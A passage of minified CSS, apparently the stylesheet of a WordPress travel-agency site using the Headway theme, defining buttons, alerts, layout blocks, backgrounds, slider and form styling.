12px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#444;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;cursor:pointer;line-height:27px;border:none;}input[type="submit"]:hover,input[type="button"]:hover,button:hover{color:#222;background:#d1d1d1;}input[type="submit"]:active,input[type="button"]:active,button:active{background:#c8c8c8;}.alert{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;box-shadow:0 1px 0 #fff inset;padding:5px 20px;margin:20px 0;display:block;}.alert p{margin:10px 0;line-height:160%}.alert-green{border:1px solid #97B48A;background-color:#CBECA0;}.alert-red{border:1px solid #CFADB3;color:#832525;background-color:#FAF2F5;}.alert-yellow{border:1px solid #E6DB55;background-color:#FFFBCC;color:#424242;}.alert-gray,.alert-grey{border:1px solid #CCC;color:#424242;background-color:#EEE;}.alert-blue{border:1px solid #92CAE4;color:#205791;background-color:#D5EDF8;}.alert a{color:inherit;}#block-bm555f8864f64ba1.block-original-b0g561315080a94c{height:180px}#block-b9355fa0eb6a12a1.block-original-b0s5613176678072{min-height:70px}#block-bgh55f867f10e007.block-original-b0t561317667955b{min-height:70px}#block-b1a55f884cdca12e{min-height:50px}#block-bj655f886b4394b7.block-original-b1f5603c37c0600f{min-height:50px}#block-bki55f898ae95002.block-original-b1p5613150814102{min-height:50px}#block-bki55f898ae95002.block-original-b245603c80c4a5a2{min-height:50px}#block-b2f55f8795700aa4{min-height:50px}#block-b2o561315081b385{min-height:220px}#block-biw55f8858e989a3.block-original-b2y58c0b8fc9a6fc{min-height:50px}#block-bmk55f88729741b2.block-original-b2z5603c37bee5e6{min-height:70px}#block-be055f884cdd02b5.block-original-b3j58c0b8fc92177{min-height:50px}#block-b1a55f884cdca12e.block-original-b3n56131766634ab{min-height:50px}#block-be055f884cdd02b5.block-original-b3q560308d17dba8{min-height:50px}#block-biw55f8858e989a3.block-original-b3s560308d17941a{min-height:50px}#block-b9355fa0eb6a12a1.block-original-b40560308d17acda{min-height:70px}#block-b1a55f884cdca12e.block-original-b475613150818bbe{min-height:50px}#block-bky55f8864f6a55e.block-original-b48561317666536b{min-height:180px}#block-biw55f8858e989a3.block-original-b495603c37bf1617{min-height:50px}#block-b4g55f867f10ca69{height:70px}#block-biw55f8858e989a3.block-original-b4g5613176671683{min-height:50px}#block-bmk55f88729741b2.block-original-b4h590e8401447a5{min-height:70px}#block-b4g55f867f10ca69.block-original-b4n58c0b8fc57405{height:70px}#block-bwm55f886b43dfa4.block-original-b4t58c0b484d9188{min-height:50px}#block-bym55f88619bf8f0.block-original-b5d590e840189ebf{min-height:50px}#block-b4g55f867f10ca69.block-original-b5e561315081e4f7{height:70px}#block-bp255fa1af298ec0.block-original-b5g58c0b8fc9d2c9{min-height:60px}#block-bmk55f88729741b2.block-original-b5s5613176668cbb{min-height:70px}#block-bm555f8864f64ba1.block-original-b5w5603c80c4065e{height:180px}#block-bj655f886b4394b7.block-original-b6e590e8400a7ea4{min-height:50px}#block-bsk55f88599d33c2.block-original-b6l561317666c9d4{min-height:180px}#block-b4g55f867f10ca69.block-original-b6w5603c37bef96d{height:70px}#block-b6z561315081a895{height:250px}#block-bsk55f88599d33c2.block-original-b7158c0b484cc705{min-height:180px}#block-b9355fa0eb6a12a1.block-original-b74590e8400a2e2b{min-height:70px}#block-bgh55f867f10e007.block-original-b7558c0b484c8a17{min-height:70px}#block-bh555fa1b18358bb.block-original-b795603c37bf2d9a{height:60px}#block-bym55f88619bf8f0.block-original-b7n560308d176910{min-height:50px}#block-bm555f8864f64ba1.block-original-b7o560308d17706f{height:180px}#block-b7p5613176674101{height:250px}#block-bhm55f88619e448b.block-original-b7q5603c37bf39d7{height:180px}#block-b7x5603c37c0059d{min-height:50px}#block-bj655f886b4394b7.block-original-b845603c80c4b824{min-height:50px}#block-b2f55f8795700aa4.block-original-b85561315080e4b9{min-height:50px}#block-b8c58c05d2e27f7f{min-height:405px}#block-b4g55f867f10ca69.block-original-b8m560308d17bc42{height:70px}#block-bh555fa1b18358bb.block-original-b8n58c0b8fc6acf8{height:60px}#block-bm555f8864f64ba1.block-original-b90590e8400df454{height:180px}#block-b9355fa0eb6a12a1{min-height:70px}#block-bhm55f88619e448b.block-original-b97560308d181b67{height:180px}#block-bgh55f867f10e007.block-original-b99560308d17cd4a{min-height:70px}#block-b9m58c0b8fc88293{min-height:50px}#block-be055f884cdd02b5.block-original-b9y5603c37bf02c8{min-height:50px}#block-ban5613150804f9d{height:250px}#block-bym55f88619bf8f0.block-original-bb35603c80c45719{min-height:50px}#block-bbc5613176674a27{min-height:190px}#block-bym55f88619bf8f0.block-original-bbs5613150817098{min-height:50px}#block-bbt5603c80c46d4c{height:250px}#block-bwm55f886b43dfa4.block-original-bcf590e840100496{min-height:50px}#block-bgh55f867f10e007.block-original-bcl590e8401717e6{min-height:70px}#block-bcm590e8400b47fc{min-height:445px}#block-bco590175acd9e38{min-height:210px}#block-b4g55f867f10ca69.block-original-bcr5603c80c4160d{height:70px}#block-b1a55f884cdca12e.block-original-bd158c0b484cc146{min-height:50px}#block-bmk55f88729741b2.block-original-bd4561315081040d{min-height:70px}#block-biw55f8858e989a3.block-original-bd858c0b484ce7cc{min-height:50px}#block-bhm55f88619e448b.block-original-bda58c0b484cf38b{height:180px}#block-bky55f8864f6a55e.block-original-bdl56131508197a0{min-height:180px}#block-be055f884cdd02b5.block-original-bds561315080c111{min-height:50px}#block-be055f884cdd02b5{min-height:50px}#block-b9355fa0eb6a12a1.block-original-be1561315080cd2e{min-height:70px}#block-b9355fa0eb6a12a1.block-original-bec58c0b8fc4b7e8{min-height:70px}#block-b1a55f884cdca12e.block-original-beu5603c80c4aef7{min-height:50px}#block-bky55f8864f6a55e.block-original-bf45603c37c0268d{min-height:180px}#block-bgh55f867f10e007.block-original-bf8561315081c391{min-height:70px}#block-bsk55f88599d33c2.block-original-bf858c0b8fca7ebe{min-height:180px}#block-bh555fa1b18358bb.block-original-bfd5613150823569{height:60px}#block-bym55f88619bf8f0.block-original-bfd58c0b484cd7f9{min-height:50px}#block-bfe561315080f1fc{height:250px}#block-bky55f8864f6a55e.block-original-bfe58c0b484c9788{min-height:180px}#block-bgh55f867f10e007.block-original-bfn58c0b8fc741fe{min-height:70px}#block-b9355fa0eb6a12a1.block-original-bfz5603c37c05058{min-height:70px}#block-bg756131766728a2{height:250px}#block-bh555fa1b18358bb.block-original-bg858c0b484da14d{height:60px}#block-bgh55f867f10e007{min-height:70px}#block-biw55f8858e989a3.block-original-bgi590e84009cc9f{min-height:50px}#block-bgs5603c80c4260a{height:250px}#block-bh555fa1b18358bb{height:60px}#block-bhm55f88619e448b{height:180px}#block-bh555fa1b18358bb.block-original-bhr590e8400bd6ae{height:60px}#block-bp255fa1af298ec0.block-original-bht5613176670e44{min-height:60px}#block-bhm55f88619e448b.block-original-bhu590e8400ce11b{height:180px}#block-bym55f88619bf8f0.block-original-bhx58c0b8fc972b7{min-height:50px}#block-bsk55f88599d33c2.block-original-bi45603c80c49220{min-height:180px}#block-bi656131766734ef{min-height:220px}#block-bhm55f88619e448b.block-original-bic58c0b8fca5c9b{height:180px}#block-bky55f8864f6a55e.block-original-bie5603c80c49bee{min-height:180px}#block-biw55f8858e989a3{min-height:50px}#block-bj655f886b4394b7{min-height:50px}#block-b1a55f884cdca12e.block-original-bj75603c37c030f9{min-height:50px}#block-bj7561315081802e{height:250px}#block-bp255fa1af298ec0.block-original-bje5613150820de6{min-height:60px}#block-bjm5603c80c4381c{min-height:190px}#block-bjm561317666da87{height:250px}#block-bki55f898ae95002{min-height:50px}#block-b2f55f8795700aa4.block-original-bkl5613176664084{min-height:50px}#block-b9355fa0eb6a12a1.block-original-bkp58c0b484d969b{min-height:70px}#block-bsk55f88599d33c2.block-original-bkv590e8400aa324{min-height:180px}#block-bky55f8864f6a55e{min-height:180px}#block-bsk55f88599d33c2.block-original-blc560308d17786f{min-height:180px}#block-bki55f898ae95002.block-original-blo5613176666caa{min-height:50px}#block-bj655f886b4394b7.block-original-blv561317666bae0{min-height:50px}#block-bp255fa1af298ec0.block-original-bly590e8400eb0e6{min-height:60px}#block-b4g55f867f10ca69.block-original-bm15613176675925{height:70px}#block-bm555f8864f64ba1{height:180px}#block-b4g55f867f10ca69.block-original-bm6590e8401351f5{height:70px}#block-bmk55f88729741b2{min-height:70px}#block-bmk55f88729741b2.block-original-bmp5603c80c44641{min-height:70px}#block-bky55f8864f6a55e.block-original-bmr58c0b8fca1a0d{min-height:180px}#block-bm555f8864f64ba1.block-original-bmw5603c37c01cf5{height:180px}#block-bj655f886b4394b7.block-original-bn658c0b484cdd50{min-height:50px}#block-bmk55f88729741b2.block-original-bn7560308d17c637{min-height:70px}#block-bn8561317666eb75{height:250px}#block-bmk55f88729741b2.block-original-bnu58c0b8fc8e522{min-height:70px}#block-bp255fa1af298ec0.block-original-boe58c0b484da66d{min-height:60px}#block-bm555f8864f64ba1.block-original-bok58c0b484cd2a4{height:180px}#block-bp255fa1af298ec0.block-original-bov560308d175ae9{min-height:60px}#block-bp255fa1af298ec0{min-height:60px}#block-bwm55f886b43dfa4.block-original-bpf561315080d75a{min-height:50px}#block-bym55f88619bf8f0.block-original-bpk5603c37c069ce{min-height:50px}#block-bj655f886b4394b7.block-original-bpo58c0b8fc5bba8{min-height:50px}#block-bp255fa1af298ec0.block-original-bpz5603c37c01311{min-height:60px}#block-biw55f8858e989a3.block-original-bq35603c80c3fe4f{min-height:50px}#block-be055f884cdd02b5.block-original-bqf58c0b484d5ca7{min-height:50px}#block-b2f55f8795700aa4.block-original-bqr5603c80c48912{min-height:50px}#block-bh555fa1b18358bb.block-original-bqs5603c80c41e1a{height:60px}#block-bzj56030abc3d564.block-original-bqs561315082182f{min-height:155px}#block-bwm55f886b43dfa4.block-original-bqz560308d178272{min-height:50px}#block-bmk55f88729741b2.block-original-bs358c0b484d9bc9{min-height:70px}#block-b1a55f884cdca12e.block-original-bsa590e8400d3dfc{min-height:50px}#block-bsk55f88599d33c2{min-height:180px}#block-bh555fa1b18358bb.block-original-bso560308d178c57{height:60px}#block-bgh55f867f10e007.block-original-bsz5603c80c44dcf{min-height:70px}#block-bt9590005c900b77{min-height:190px}#block-b4g55f867f10ca69.block-original-bth58c0b484ce27f{height:70px}#block-bhm55f88619e448b.block-original-bts5603c80c40e3e{height:180px}#block-bm555f8864f64ba1.block-original-btt58c0b8fc94a8e{height:180px}#block-bsk55f88599d33c2.block-original-btz5603c37beef7c{min-height:180px}#block-bky55f8864f6a55e.block-original-buc590e8400aeab7{min-height:180px}#block-buh5603c80c43f6a{height:250px}#block-bul5603c80c4634e{height:250px}#block-bur58c0b8fc6172a{min-height:450px}#block-bhm55f88619e448b.block-original-bus56131508201b9{height:180px}#block-bzj56030abc3d564.block-original-buv56131766610eb{min-height:155px}#block-be055f884cdd02b5.block-original-bux561317666adc2{min-height:50px}#block-bwm55f886b43dfa4.block-original-bv35603c37bedcaf{min-height:50px}#block-bwm55f886b43dfa4.block-original-bv55603c80c3f5e4{min-height:50px}#block-b9355fa0eb6a12a1.block-original-bv55603c80c42ed5{min-height:70px}#block-bvo58c0b484cba2c{min-height:445px}#block-bhm55f88619e448b.block-original-bvx5613176678b01{height:180px}#block-b1a55f884cdca12e.block-original-bwe58c0b8fc7b711{min-height:50px}#block-bwm55f886b43dfa4{min-height:50px}#block-bj655f886b4394b7.block-original-bwr560308d17622c{min-height:50px}#block-bwm55f886b43dfa4.block-original-bx158c0b8fc7ff78{min-height:50px}#block-bx75603c80c47ffc{min-height:220px}#block-bh555fa1b18358bb.block-original-bx95613176671e99{height:60px}#block-bp255fa1af298ec0.block-original-bxu5603c80c3e866{min-height:60px}#block-be055f884cdd02b5.block-original-by7590e84012613f{min-height:50px}#block-bym55f88619bf8f0{min-height:50px}#block-bky55f8864f6a55e.block-original-bz0560308d1823c0{min-height:180px}#block-biw55f8858e989a3.block-original-bz05613150824177{min-height:50px}#block-bsk55f88599d33c2.block-original-bz4561315081d037{min-height:180px}#block-be055f884cdd02b5.block-original-bz55603c80c4768a{min-height:50px}#block-bym55f88619bf8f0.block-original-bz9561317667686a{min-height:50px}#block-bzj56030abc3d564{min-height:445px}#block-bgh55f867f10e007.block-original-bzl5603c37bed2d4{min-height:70px}#block-bj655f886b4394b7.block-original-bzl561315082228a{min-height:50px}#block-b1a55f884cdca12e.block-original-bzn560308d17eaf5{min-height:50px}#block-bzt561315081154d{min-height:190px}#block-bm555f8864f64ba1.block-original-bzu5613176677592{height:180px}#block-bwm55f886b43dfa4.block-original-bzw5613176670616{min-height:50px}.block-subtitle{font-size:14px;font-style:italic;font-weight:normal;color:#999999;}.block-title{font-size:22px;line-height:150%;}.block{overflow:hidden;margin-bottom:0px;}blockquote{color:#666666;padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:25px;border-left-width:2px;border-style:solid;border-color:#666666;margin-top:15px;margin-right:0px;margin-bottom:15px;margin-left:20px;}body{font-size:16px;line-height:100%;color:#555555;font-family:Open Sans}.block-type-pin-board .pin-board-pin{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;background-color:#ffffff;border-color:#eeeeee;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;box-shadow:eee 0px 2px 3px}.block-type-pin-board .pin-board-pin .entry-title,.block-type-pin-board .pin-board-pin .entry-title a{padding-top:15px;padding-right:15px;padding-left:15px;font-size:18px;line-height:120%;text-decoration:none;}.block-type-pin-board .pin-board-pin .entry-title a:hover{text-decoration:underline;}.block-type-pin-board .pin-board-pin .entry-content{font-size:12px;line-height:150%;padding-right:15px;padding-left:15px;}.block-type-pin-board .pin-board-pin .entry-meta{font-size:12px;line-height:120%;padding-right:15px;padding-left:15px;color:#888888;}.block-type-pin-board .pin-board-pagination a{text-decoration:none;background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:5px;padding-right:9px;padding-bottom:5px;padding-left:9px;}.block-type-pin-board .pin-board-pagination a:hover{background-color:#e7e7e7;}div.wrapper{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;margin-top:0px;margin-bottom:0px;}#wrapper-wn655f8792c36d54,div#whitewrap div.wrapper-mirroring-wn655f8792c36d54{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-size:cover;background-attachment:fixed;}#wrapper-wq7560308d172dee,div#whitewrap div.wrapper-mirroring-wq7560308d172dee{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-w6y5603c37be9a9c,div#whitewrap div.wrapper-mirroring-w6y5603c37be9a9c{background-image:none;}#wrapper-wrw5603c37be79b8,div#whitewrap div.wrapper-mirroring-wrw5603c37be79b8{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-w4g5603c80c3a44d,div#whitewrap div.wrapper-mirroring-w4g5603c80c3a44d{margin-bottom:0px;margin-top:0px;background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/back-1.jpg);background-size:cover;background-position:center bottom;background-attachment:fixed;}#wrapper-w545603c80c3b6c5,div#whitewrap div.wrapper-mirroring-w545603c80c3b6c5{margin-bottom:0px;margin-top:0px;}#wrapper-w4f5603c80c3d31e,div#whitewrap div.wrapper-mirroring-w4f5603c80c3d31e{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-w3l56131507f0352,div#whitewrap div.wrapper-mirroring-w3l56131507f0352{margin-bottom:0px;margin-top:0px;}#wrapper-wgv56131507ee958,div#whitewrap div.wrapper-mirroring-wgv56131507ee958{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-w5k5613165368623,div#whitewrap div.wrapper-mirroring-w5k5613165368623{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/10/back011.jpg);background-repeat:repeat;background-position:center center;background-attachment:fixed;background-size:cover;}#wrapper-wr4561317665e293,div#whitewrap div.wrapper-mirroring-wr4561317665e293{margin-bottom:0px;margin-top:0px;}#wrapper-w5v561317665c69f,div#whitewrap div.wrapper-mirroring-w5v561317665c69f{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-wpv561317665fc2d,div#whitewrap div.wrapper-mirroring-wpv561317665fc2d{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/10/back011.jpg);background-repeat:repeat;background-position:center center;background-attachment:fixed;background-size:cover;}#wrapper-wep58c05d2e2600b,div#whitewrap div.wrapper-mirroring-wep58c05d2e2600b{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}#wrapper-wiq58c0b484c79f0,div#whitewrap div.wrapper-mirroring-wiq58c0b484c79f0{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-wvn58c0b8fc27c7a,div#whitewrap div.wrapper-mirroring-wvn58c0b8fc27c7a{background-image:none;}#wrapper-wrw58c0b8fc3b390,div#whitewrap div.wrapper-mirroring-wrw58c0b8fc3b390{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-w8s590e840086131,div#whitewrap div.wrapper-mirroring-w8s590e840086131{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}.block-type-header span.banner a{color:#222222;font-size:34px;line-height:100%;text-decoration:none;margin-top:20px;margin-right:10px;margin-bottom:0px;margin-left:10px;}.block-type-header .tagline{color:#999999;font-size:15px;line-height:120%;font-style:italic;font-weight:normal;margin-top:10px;margin-right:10px;margin-bottom:20px;margin-left:10px;}.block-type-navigation{overflow:visible;}.block-type-navigation ul.menu li.current_page_item > a,.block-type-navigation ul.menu li.current_page_parent > a,.block-type-navigation ul.menu li.current_page_ancestor > a,.block-type-navigation ul.menu li.current_page_item > a:hover,.block-type-navigation ul.menu li.current_page_parent > a:hover,.block-type-navigation ul.menu li.current_page_ancestor > a:hover,.block-type-navigation ul.menu li.current-menu-item > a,.block-type-navigation ul.menu li.current-menu-parent > a,.block-type-navigation ul.menu li.current-menu-ancestor > a,.block-type-navigation ul.menu li.current-menu-item > a:hover,.block-type-navigation ul.menu li.current-menu-parent > a:hover,.block-type-navigation ul.menu li.current-menu-ancestor > a:hover{color:#222222;}.block-type-navigation ul.menu li > a:hover{color:#555555;}.block-type-navigation ul.sub-menu{background-color:#eeeeee;}.block-type-widget-area li.widget{line-height:150%;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;margin-top:15px;}.block-type-widget-area li.widget .widget-title{font-size:13px;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;letter-spacing:1px;text-transform:uppercase;font-variant:normal;line-height:250%;color:#111111;margin-bottom:10px;}.block-type-widget-area li.widget a{color:#333333;}.block-type-content .archive-title{font-size:24px;color:#555555;line-height:110%;border-bottom-width:1px;border-color:#eeeeee;border-style:solid;padding-bottom:15px;}.block-type-content div.entry-content,.block-type-content div.entry-content p{color:#555555;font-size:14px;line-height:180%;}.block-type-content div.entry-content h3,.block-type-content div.entry-content h2,.block-type-content div.entry-content h1{font-size:20px;line-height:180%;}.block-type-content div.entry-content h4,.block-type-content div.entry-content h5{font-size:16px;line-height:180%;}.block-type-content div.entry-content a.more-link:hover{background-color:#e7e7e7;}.block-type-content div.loop-navigation div.nav-previous a,.block-type-content div.loop-navigation div.nav-next a{background-color:#e1e1e1;text-decoration:none;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:4px;padding-right:8px;padding-bottom:4px;padding-left:8px;line-height:130%;}.block-type-content div.loop-navigation div.nav-previous a:hover,.block-type-content div.loop-navigation div.nav-next a:hover{background-color:#d5d5d5;}.block-type-content div#comments h3{color:#333333;font-size:18px;line-height:130%;}.block-type-content li.comment{padding-left:64px;}.block-type-content li.comment .comment-author{font-size:18px;line-height:120%;}.block-type-content li.comment .comment-meta{color:#888888;font-size:14px;}.block-type-content li.comment .comment-body p{font-size:14px;line-height:170%;}.block-type-content a.comment-reply-link{font-size:12px;background-color:#eeeeee;text-decoration:none;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:3px;padding-right:6px;padding-bottom:3px;padding-left:6px;}.block-type-content a.comment-reply-link:hover{background-color:#e7e7e7;}.block-type-content div#respond label{font-size:14px;line-height:220%;color:#888888;}.block-type-slider .flexslider{overflow:visible;margin-bottom:30px;}.block-type-slider .flex-viewport{overflow:hidden;}.block-type-slider .flex-caption{background-color:rgba(0,0,0,0.6);color:#ffffff;font-size:14px;line-height:150%;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;position:absolute;text-align:center;}.block-type-slider .flex-control-nav{position:absolute;text-align:center;}.block-type-slider .flex-direction-nav a{margin-top:-20px;position:absolute;background-image:url(http://vojotravel.ch/wp-content/themes/headway/library/blocks/slider/assets/bg_direction_nav.png);background-repeat:no-repeat;background-position:left top;}.block-type-slider .flex-direction-nav a.flex-next{background-position:right top;}.block-type-slider .flex-control-paging li a{background-color:rgba(0,0,0,0.5);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;margin-left:2px;margin-right:2px;}.block-type-slider .flex-control-paging li a:hover{background-color:rgba(0,0,0,0.7);}.block-type-slider .flex-control-paging li a.flex-active{background-color:rgba(0,0,0,0.9);}.block-type-text .entry-content h3,.block-type-text div.entry-content h2,.block-type-text div.entry-content h1{font-size:20px;line-height:180%;}.block-type-text .entry-content h4{font-size:16px;line-height:180%;}.block-type-footer{border-top-width:1px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#eeeeee;border-style:solid;}.block-type-footer p.copyright{color:#666666;}.block-type-footer p.footer-headway-link{color:#666666;}.block-type-footer a.footer-admin-link{color:#666666;}.block-type-footer a.footer-go-to-top-link{color:#666666;}.block-type-footer a.footer-responsive-grid-link{color:#666666;}.fancybox-bg{display:none!important;}#fancybox-wrap{padding:0!important;border-radius:10px}#fancybox-wrap div{border-radius:40px 0 40px 40px;}#fancybox-overlay{cursor:default!important;margin:0!important;}body{cursor:default;}.wrapper.stickyw{background:#f4f4f4;padding:0!important;box-shadow:0 0 10px rgba(0,0,0,0.2);z-index:120!important;position:relative;}#wrapper-wsz560308d170738{z-index:120!important;position:relative;}body p{line-height:130%;}h2{text-align:center;font-weight:800;color:#000;font-size:40px;line-height:130%;text-transform:uppercase;}.wrapper{padding:50px 0!important;}.paddingbottom0{padding-bottom:0!important;}.paddingtop5{padding-top:5px!important;}.padding90{padding-top:70px!important;padding-bottom:70px!important;}.menuimg{position:relative;border-radius:3px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);transition:All 0.1s ease;-webkit-transition:All 0.1s ease;-moz-transition:All 0.1s ease;-o-transition:All 0.1s ease;}.menuimg:hover{position:relative;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);z-index:2;}.menuimg:hover h1.block-title a{padding-bottom:50%;padding-top:50%;}.menuimg h1.block-title a{position:absolute;color:#fff;text-decoration:none;display:block;bottom:0;right:0;left:0;text-align:center;font-weight:900;line-height:250%;font-size:18px;background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );transition:All 0.3s ease;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;}.pricebutton{color:#fff;font-weight:600;font-size:15px;line-height:120%;text-decoration:none;text-transform:uppercase;display:block;text-align:center;border-radius:3px;padding:10px 5px;margin-top:6px;background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );}.pricebutton:hover{background:#fa3e3e;background:-moz-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fa3e3e),color-stop(100%,#b50202));background:-webkit-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-o-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-ms-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:linear-gradient(to bottom,#fa3e3e 0%,#b50202 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fa3e3e',endColorstr='#b50202',GradientType=0 );}.phonea{color:black;text-decoration:none;display:block;text-align:right;font-size:21px;font-weight:900;margin-top:25px;cursor:default;}.insetshadow{box-shadow:inset 0 0 100px;}.actionpod{overflow:visible;}.actionpod h2{color:#fff;font-weight:700;font-size:36px;margin-top:20px;}.phoneiconblock{padding:5px 0 7px 0;}.whatsappicon{font-size:13px;font-weight:600;color:#2BA81D;float:right;padding:0 0 0 23px;width:70px;background:url(/wp-content/uploads/2015/09/headway-imported-image7.png) no-repeat 0 50%;background-size:20px;overflow:visible;line-height:26px;}.phoneicon{color:#f00;font-size:13px;font-weight:600;float:right;padding:0 0 0 23px;background:url(/wp-content/uploads/2015/09/phoneicon.png) no-repeat 0 50%;background-size:20px;overflow:visible;line-height:26px;width:49px;}.youtubeicon,.faceicon,.instaicon{color:#fff;text-decoration:none;display:block;float:left;width:30px;height:30px;background-size:30px;margin:20px 5px 0 0;}.youtubeicon{background:url(/wp-content/uploads/2015/09/icon3.png) no-repeat 0 50%;}.faceicon{background:url(/wp-content/uploads/2015/09/icon2.png) no-repeat 0 50%;}.instaicon{background:url(/wp-content/uploads/2015/09/icon1.png) no-repeat 0 50%;}.topmenublock{float:right;text-align:right;padding-top:24px;}.topmenublock a{display:inline-block;color:#f00;text-decoration:none;border-bottom:1px dashed;line-height:20px;margin-bottom:7px;font-size:18px;font-weight:600;}.topmenublock a:hover{color:#555555;border-bottom:1px solid;}.wrapper.footerwrap{padding:15px!important;background:rgb(232,232,232);}.footermenu .menu-item a{color:#f00;text-decoration:none;font-size:14px;}.fpin .pin-board-pin{position:relative;border-radius:4px;padding:0;border:0;overflow:hidden;transition:All 0.1s ease;-webkit-transition:All 0.1s ease;-moz-transition:All 0.1s ease;-o-transition:All 0.1s ease;}.fpin .pin-board-pin:hover{box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);z-index:8;}.fpin .pin-board-pin:hover h3 a{margin-top:0!important;}.fpin .pin-board-pin h3{padding:0!important;}.fpin .pin-board-pin h3 a{position:relative;color:#f00;font-weight:700;padding:15px;margin-top:-60px;background:#f4f4f4;transition:All 0.3s ease;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;}.fpin .pin-board-pin h3 a:hover{text-decoration:none!important;}.block-type-pin-board .pin-board-pin{background:#f4f4f4!important;}.fpin .pin-board-pin-text{margin-top:0;position:relative;z-index:3;background:#f4f4f4!important;}.fpin .pin-board-pin-text p{font-size:13px;line-height:150%;}#block-b4g55f867f10ca69 img{width:190px;margin-top:5px;}.typeinline,.typeinline:focus{display:block;float:left;color:#000;font-size:18px;width:29%;padding:10px 10px 10px 20px!important;border:2px solid lightgray!important;border-radius:4px;margin-right:20px;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6)!important;-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6)!important;-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6)!important;}.inlineform{margin-top:30px;overflow:visible;margin-bottom:20px;}.inlineform .inlinebutton{width:320px;color:#fff;font-size:20px;text-transform:uppercase;font-weight:700;padding:10px 30px;display:block;float:left;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 